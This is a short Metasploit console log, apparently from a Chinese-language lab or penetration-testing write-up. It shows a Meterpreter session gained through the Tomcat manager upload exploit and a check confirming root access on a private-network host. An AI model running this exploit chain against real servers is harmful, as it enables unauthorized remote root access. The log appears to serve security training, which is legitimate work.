 meterpreter > options
[-] Unknown command: options.
meterpreter > bg
已经进入会话
[*] Backgrounding session 1...
msf6 exploit(multi/http/tomcat_mgr_upload) > sessons
[-] Unknown command: sessons.
msf6 exploit(multi/http/tomcat_mgr_upload) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter java/linux root @ localhost.localdomain 192.168.22.187:4
msf6 exploit(multi/http/tomcat_mgr_upload) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: root
getshell成功
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/http/tomcat_mgr_upload) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter java/linux root @ localhost.localdomain 192.168.22.187:4
[WIN2008-PC2] gd13$/17196
msf6 exploit(multi/http/tomcat_mgr_upload) >